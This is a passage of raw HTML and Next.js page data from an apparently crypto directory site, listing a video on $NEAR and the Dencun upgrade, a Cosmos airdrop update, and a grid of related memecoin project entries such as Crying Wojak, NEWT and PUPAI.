/_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2FLKbB_D8NfH4%2Fhqdefault.jpg&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2FLKbB_D8NfH4%2Fhqdefault.jpg&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">$NEAR about to Explode! Dencun Upgrade Bullish for $ETH? [Overrated/ Underrated] with Cryptocito</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Is $NEAR about to reach its old ATH? And how will the Dencun Upgrade impact the price of $ETH? This and much more is what we will discuss with Cryptoc…
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">July 9<!-- --> · <!-- -->video</span></a></article></li><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/cosmos-airdrop-update-may-10-2024"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Cosmos Airdrop Update (May 10, 2024)" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Cosmos Airdrop Update (May 10, 2024)</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">One of the coolest things about the Cosmos ecosystem are the airdrops. When projects launch, they often hand out tokens to encourage people to check out their protocol or ecosystem. In this week’s update…
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">May 12<!-- --> · <!-- -->10 min read</span></a></article></li><li class="resources-grid_grid_item_button_container__WMXpl"><button type="submit" class="button_button__bmQqK button_outline_reverse__Vs0Ff button_v_center__2ohXl">Load More</button></li></ul></div></section></div><script>$RS("S:2","P:2")</script><script>self.__next_f.push([1,"18:I[39312,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"section\",\"related_indexes\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C indexes-grid_indexes_grid__u7JHB\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-section_container__lsJGF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri\",\"children\":[\"$undefined\",[\"$\",\"h2\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"Related MemeCoins Indexes\",null],false]}],\"$undefined\",\"$undefined\",\"$undefined\"]}],[\"$\",\"ul\",\"{\\\"page\\\":0,\\\"perPage\\\":6,\\\"sortBy\\\":\\\"default\\\",\\\"query\\\":\\\"*\\\",\\\"filters\\\":{\\\"category\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[71]}},\\\"exclude\\\":[8478]}\",{\"className\":\"indexes-grid_grid__yyyyU\",\"children\":[[[\"$\",\"li\",\"9460\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/crying-wojak\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/04/cwjk.jpeg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"id\":11830,\"name\":\"Solana-400px.png\",\"src\":\"https://interchaininfo.zone/uploads/2024/08/Solana-400px.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Crying Wojak\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Crying Wojak\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"From Struggle to Success: Embrace Your Crypto Journey with Crying Wojak 🚀🌕\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/memecoins\",\"prefetch\":false,\"children\":\"MemeCoins\"}]]}]}],[\"$\",\"li\",\"8075\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/cerberus-dao\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/01/Cerby.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"id\":4354,\"name\":\"Osmosis-400px.png\",\"src\":\"https://interchaininfo.zone/uploads/2023/06/Osmosis-400px.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Cerberus DAO\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Cerberus DAO\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"The Cerberus DAO is a community led organization, tasked with stewarding the three-memecoin and it’s brand, throughout the interchain.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/nfts\",\"prefetch\":false,\"children\":\"NFTs\"}]]}]}],[\"$\",\"li\",\"7567\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/newt\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2023/12/H_YK_IGB_400x400.jpg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"NEWT\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"NEWT\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"The $NTRN ticker was a mistake… $NEWT is the first native memecoin on the Neutron blockchain! Trade it on Astroport, here.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/memecoins\",\"prefetch\":false,\"children\":\"MemeCoins\"}]]}]}],[\"$\",\"li\",\"3706\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/pupai\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2023/02/PUPAI-7.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"id\":4333,\"name\":\"Juno-400px.png\",\"src\":\"https://interchaininfo.zone/uploads/2023/06/Juno-400px.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"PUPAI\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"PUPAI\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"An AI-Powered DAO Created by Pupmøs\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/memecoins\",\"prefetch\":false,\"children\":\"MemeCoins\"}]]}]}],[\"$\",\"li\",\"2956\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/chihuahua\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2022/12/bc8d1edfc8772f9811c2adfa56fa78be4735b6ff.jpg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"https://interchaininfo.zone/uploads/2023/06/Chihuahua-400px.png\",\"id\":null,\"name\":\"customBorder.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Chihuahua\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Chihuahua\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"The entertainment HUB of Cosmos/ Smart Contract Meme Coin Ecosystem.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/blockchains?subcategory=ecosystems\",\"prefetch\":false,\"children\":\"Ecosystems\"}]]}]}],[\"$\",\"li\",\"2799\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/memenetwork\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2023/03/chain.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/default.png\",\"id\":null,\"name\":\"customBorder.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"Meme Network\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Meme Network\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"The First Blockchain Network Built to Facilitate Memes. We Make Memes Seriously Fun.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/blockchains?subcategory=appchains\",\"prefetch\":false,\"children\":\"Appchains\"}]]}]}]],[\"$\",\"$L18\",\"{\\\"page\\\":0,\\\"perPage\\\":6,\\\"sortBy\\\":\\\"default\\\",\\\"query\\\":\\\"*\\\",\\\"filters\\\":{\\\"category\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[71]}},\\\"exclude\\\":[8478]}\",{\"total\":48,\"perPage\":6,\"page\":0,\"pages\":8,\"count\":6,\"query\":{\"page\":0,\"perPage\":6,\"sortBy\":\"default\",\"query\":\"*\",\"filters\":{\"category\":{\"operator\":\"OR\",\"values\":[71]}},\"exclude\":[8478]}}]]}]]}]}]\n"])</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F08%2FSolana-400px.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FOsmosis-400px.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FJuno-400px.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FChihuahua-400px.png&amp;w=640&amp;q=75 1x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75 1x"/><div hidden id="S:3"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C indexes-grid_indexes_grid__u7JHB"><div class="container_container__9Y8aW page-section_container__lsJGF"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri"><h2 id="" class="text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Related MemeCoins Indexes</h2></div><ul class="indexes-grid_grid__yyyyU"><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/crying-wojak"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/04/cwjk.jpeg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Crying Wojak" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F08%2FSolana-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F08%2FSolana-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Crying Wojak</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">From Struggle to Success: Embrace Your Crypto Journey with Crying Wojak 🚀🌕
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/memecoins">MemeCoins</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/cerberus-dao"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/01/Cerby.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Cerberus DAO" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FOsmosis-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FOsmosis-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Cerberus DAO</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">The Cerberus DAO is a community led organization, tasked with stewarding the three-memecoin and it’s brand, throughout the interchain.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/nfts">NFTs</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/newt"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2023/12/H_YK_IGB_400x400.jpg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="NEWT" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>NEWT</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">The $NTRN ticker was a mistake… $NEWT is the first native memecoin on the Neutron blockchain! Trade it on Astroport, here.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/memecoins">MemeCoins</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/pupai"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2023/02/PUPAI-7.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="PUPAI" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FJuno-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FJuno-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>PUPAI</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">An AI-Powered DAO Created by Pupmøs
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/memecoins">MemeCoins</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/chihuahua"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2022/12/bc8d1edfc8772f9811c2adfa56fa78be4735b6ff.jpg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Chihuahua" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FChihuahua-400px.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2023%2F06%2FChihuahua-400px.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Chihuahua</span><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Featured</span></div><div class="index-grid-item_tooltip__z__O_"><span class="index-grid-item_tooltiptext__Ayecb">Verified</span></div></h3><p id="" class="text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">The entertainment HUB of Cosmos/ Smart Contract Meme Coin Ecosystem.
</p></a><a class="badge_badge__NWd7w index-grid-item_category__5cOX0" href="/categories/blockchains?subcategory=ecosystems">Ecosystems</a></article></li><li><article class="article_article__OmyVR index-grid-item_article___y7SQ"><a class="index-grid-item_link__qsbUW" href="/indexes/memenetwork"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2023/03/chain.png)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="Meme Network" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fdefault.png&amp;w=640&amp;q=75"/></picture></div></div><h3 id="" class="text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA"><span>Meme Network</span><div 